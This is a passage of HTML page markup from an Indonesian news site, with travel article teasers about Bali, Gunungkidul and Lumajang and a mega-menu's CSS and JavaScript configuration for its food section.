                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-338504-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina">Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-14T06:06:45+00:00" >Desember 14, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bali punya banyak tempat menarik yang bisa kamu kunjungi untuk liburan akhir tahun nanti, namun pastikan untuk pesan tiket pesawatnya jauh-jauh hari</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" class="td-image-wrap" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/Watunene-900x620-1-696x479.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul">Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:10:19+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Watunene punya banyak daya tarik yang sulit untuk ditolak seperti pasit putih hingga pemandangan bukit sekitarnya yang memanjakan mata</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-386025-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan">Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:08:00+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Lumajang punya banyak tempat wisata keren mulai dari wisata air terjun, pantai, danau, kebun teh, dan lain sebagainya, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_30_696b43ab105aa" data-td_block_id="td_uid_30_696b43ab105aa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_30_696b43ab105aa" data-td_block_id="td_uid_30_696b43ab105aa"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6622"><a href="https://tebet9.com/kanal/kuliner/"><span class="tdb-menu-item-text">Kuliner</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_31_696b43ab175bc_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_31_696b43ab175bc" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_31_696b43ab175bc_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_31_696b43ab175bc_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_31_696b43ab175bc_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_31_696b43ab175bc_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_31_696b43ab175bc_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_31_696b43ab175bc_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_31_696b43ab175bc_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_31_696b43ab175bc_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_31_696b43ab175bc_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_31_696b43ab175bc_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_31_696b43ab175bc_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_31_696b43ab175bc_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_31_696b43ab175bc_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_31_696b43ab175bc_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_31_696b43ab175bc_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_31_696b43ab175bc_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_31_696b43ab175bc_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_31_696b43ab175bc_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_31_696b43ab175bc_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_31_696b43ab175bc_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_31_696b43ab175bc_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_31_696b43ab175bc_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_31_696b43ab175bc_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_31_696b43ab175bc_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_31_696b43ab175bc_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_31_696b43ab175bc_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_31_696b43ab175bc_rand .td-module-meta-info,
				.ie11 .td_uid_31_696b43ab175bc_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_31_696b43ab175bc_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_31_696b43ab175bc_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_31_696b43ab175bc_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_31_696b43ab175bc_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_31_696b43ab175bc_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_31_696b43ab175bc_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_31_696b43ab175bc_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_31_696b43ab175bc_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_31_696b43ab175bc_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_31_696b43ab175bc_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_31_696b43ab175bc_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_31_696b43ab175bc_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_31_696b43ab175bc_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_31_696b43ab175bc_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_31_696b43ab175bc_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_31_696b43ab175bc_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_31_696b43ab175bc_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_31_696b43ab175bc_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_31_696b43ab175bc_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_31_696b43ab175bc_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_31_696b43ab175bc_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_31_696b43ab175bc_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_31_696b43ab175bc_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_31_696b43ab175bc_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_31_696b43ab175bc_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_31_696b43ab175bc_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_31_696b43ab175bc_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_31_696b43ab175bc_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_31_696b43ab175bc_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_31_696b43ab175bc_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_31_696b43ab175bc_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_31_696b43ab175bc_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_31_696b43ab175bc_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_31_696b43ab175bc_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_31_696b43ab175bc_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_31_696b43ab175bc_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_31_696b43ab175bc_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_31_696b43ab175bc_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_31_696b43ab175bc_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_31_696b43ab175bc_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_31_696b43ab175bc_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_31_696b43ab175bc_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_31_696b43ab175bc_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_31_696b43ab175bc_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_31_696b43ab175bc_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_696b43ab175bc_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_31_696b43ab175bc_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_696b43ab175bc_rand .td-editor-date,
				.td_uid_31_696b43ab175bc_rand .td-editor-date .td-post-author-name,
				.td_uid_31_696b43ab175bc_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_696b43ab175bc_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_31_696b43ab175bc_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_31_696b43ab175bc_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_31_696b43ab175bc_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_31_696b43ab175bc_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_31_696b43ab175bc_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_31_696b43ab175bc_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_31_696b43ab175bc_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_31_696b43ab175bc_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_31_696b43ab175bc_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_31_696b43ab175bc_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_31_696b43ab175bc_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_31_696b43ab175bc_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_31_696b43ab175bc_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_31_696b43ab175bc_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_696b43ab175bc_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_696b43ab175bc_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_31_696b43ab175bc_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_31_696b43ab175bc_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_31_696b43ab175bc_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_31_696b43ab175bc_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_31_696b43ab175bc_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_31_696b43ab175bc_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_31_696b43ab175bc_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_31_696b43ab175bc_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_31_696b43ab175bc_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_31_696b43ab175bc_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_31_696b43ab175bc_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_31_696b43ab175bc_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_31_696b43ab175bc_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_31_696b43ab175bc_rand .td-post-date,
				.td_uid_31_696b43ab175bc_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_31_696b43ab175bc_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_31_696b43ab175bc_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_31_696b43ab175bc_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_31_696b43ab175bc_rand .td-editor-date,
				.td_uid_31_696b43ab175bc_rand .td-editor-date .td-post-author-name,
				.td_uid_31_696b43ab175bc_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_31_696b43ab175bc_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_31_696b43ab175bc_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_31_696b43ab175bc_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_31_696b43ab175bc_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_31_696b43ab175bc_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_31_696b43ab175bc_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_31_696b43ab175bc = new tdBlock();
block_td_uid_31_696b43ab175bc.id = "td_uid_31_696b43ab175bc";
block_td_uid_31_696b43ab175bc.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_31_696b43ab175bc_rand","tdc_css_class_style":"td_uid_31_696b43ab175bc_rand_style","category_id":"23","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_31_696b43ab175bc_rand"}';
block_td_uid_31_696b43ab175bc.td_column_number = "3";
block_td_uid_31_696b43ab175bc.block_type = "tdb_header_mega_menu";
block_td_uid_31_696b43ab175bc.post_count = "5";
block_td_uid_31_696b43ab175bc.found_posts = "286";
block_td_uid_31_696b43ab175bc.header_color = "";
block_td_uid_31_696b43ab175bc.ajax_pagination_infinite_stop = "";
block_td_uid_31_696b43ab175bc.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_31_696b43ab175bc);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_31_696b43ab175bc class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
